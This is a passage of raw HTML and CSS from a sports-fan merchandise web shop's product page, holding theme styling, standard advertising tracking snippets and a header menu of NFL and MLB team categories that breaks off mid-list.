		margin-right: 0px!important;
		}
		.header-banner.color-scheme-dark {
    display: none!important;
			
}
	}
	
	
	
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-text {
		font-size: 16px !important;
	}
		
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-button {
		margin-top: 12px !important;
	}
	
@media only screen(max-width: 768px){}
	.simple-chat-button--container{
		bottom: 65px;
	}
	
@media only screen(max-width: 1024px){}
	.simple-chat-button--text{
		display: none;
	}
	
@media only screen(max-width: 1024px){}
	.mysticky-welcomebar-fixed-wrap{
		margin-left: 14px;
	}
	
	@media only screen(max-width: 1024px){}
	.elementor-text-editor.elementor-clearfix{
		visibility:hidden;
	}
	
		@media only screen(max-width: 1024px){}
	.elementor-heading-title.elementor-size-default{
		visibility:hidden;
	}
	
			@media only screen(max-width: 1024px){}
	.wd-image-hotspot-img{
	margin-top: -230px	;
	}

	.hotspot-btn.wd-fill{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){}
	.wd-carousel-container.wd-highlighted-products.woodmart-highlighted-products.with-title.slider-type-product.wd-carousel-spacing-20{
		display: none;
		visibility:hidden;

	}
	
@media only screen(max-width: 1024px){} 
	div.owl-next.wd-btn-arrow{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){} 
	div.owl-prev.wd-btn-arrow{
		visibility:hidden;
	}</style><style></style> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '849004809112323');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="2vm8mcewcqjb8wf405cwarh2zo0o7j" />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688476085');</script>  <script>gtag('event', 'conversion', {
      'send_to': 'AW-688476085/49pBCO2f39YBELWfpcgC',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-688476085');</script> </head><body class="product-template-default single single-product postid-45200 theme-woodmartnew woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-square  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-11"><div class="website-wrapper"><header class="whb-header whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-divider wd-full-height  whb-divider-element"></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-77228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77228 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-77227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77227 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/our-stores/" class="woodmart-nav-link"><span class="nav-link-text">Our Stores</span></a></li></ul></div><div id="wd-6967e719f1891" class="wd-button-wrapper woodmart-button-wrapper text-left"><a href="https://mymancavestore.com/my-account/orders/" title="" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-left">Track My orders<span class="wd-btn-icon"><span class="wd-icon fas fa-shopping-cart"></span></span></a></div><div class="wd-header-divider whb-divider-default  whb-divider-element"></div><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products"> <a href="https://mymancavestore.com/compare/"> <span class="wd-tools-icon compare-icon"> <span class="wd-tools-count compare-count">0</span> </span> <span class="wd-tools-text compare-label"> Compare </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon wishlist-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text wishlist-label"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown"> <a href="https://mymancavestore.com/elementor-125057/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo 
"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 288px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-space-element " style="width:35px;"></div><div class="wd-search-form wd-header-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-with-bg search-style-with-bg woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id52643" for="apbct__email_id__search_form_52643">52643</label><input 
 id="apbct__email_id__search_form_52643" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_52643" 
 type="text" 
 value="52643" 
 size="30" 
 apbct_event_id="52643"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_52643" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_52643" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="52643" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><ul class="inline-list inline-list-with-border main-nav-style"><li><a class="color-primary" href="/sale-products/">SPECIAL OFFER</a></li></ul></div><div class="info-box-wrapper "><div id="wd-6967e719f2ebe" class=" cursor-pointer wd-info-box woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- box-title-small"  onclick="window.location.href=&quot;tel:8436262283&quot;"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-6269" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-6269" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><p>Contact Number</p><p><a href="tel:8436262283">843-MANCAVE</a></p></div></div></div></div><div class="wd-header-cart wd-tools-element wd-design-3 woodmart-cart-alt wd-event-hover woodmart-shopping-cart woodmart-cart-design-3"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a><div class="wd-dropdown wd-dropdown-cart dropdown-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon"> <a href="#" rel="noffollow"> <span class="wd-tools-icon woodmart-burger"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo 
 wd-switch-logo"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a> <a href="https://mymancavestore.com/" class="wd-logo wd-sticky-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt woodmart-shopping-cart woodmart-cart-design-5"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav text-center wd-full-height navigation-style-bordered" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-secondary wd-style-bordered"><li id="menu-item-77195" class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li id="menu-item-113567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113567 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li id="menu-item-113568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li id="menu-item-113569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113569 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li id="menu-item-113570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li id="menu-item-113571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li id="menu-item-113572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li id="menu-item-113573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li id="menu-item-113574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li id="menu-item-113575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li id="menu-item-113576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1 col-auto"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li id="menu-item-113577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li id="menu-item-113578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1 col-auto"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li id="menu-item-113579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1 col-auto"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li id="menu-item-113580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li id="menu-item-113581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li id="menu-item-113582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li id="menu-item-113583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li id="menu-item-113584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li id="menu-item-113585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li id="menu-item-113586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1 col-auto"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li id="menu-item-113587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li id="menu-item-113588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li id="menu-item-113589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li id="menu-item-113590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li id="menu-item-113591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li id="menu-item-113592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li id="menu-item-113593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li id="menu-item-113594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li id="menu-item-113595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li id="menu-item-113596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></div></div></li><li id="menu-item-77194" class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-113790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li id="menu-item-113791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li id="menu-item-113792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li id="menu-item-113793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li id="menu-item-113794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li id="menu-item-113795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li id="menu-item-113796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li id="menu-item-113797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li id="menu-item-113798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li id="menu-item-113799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li id="menu-item-113800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li id="menu-item-113801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li id="menu-item-113802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles 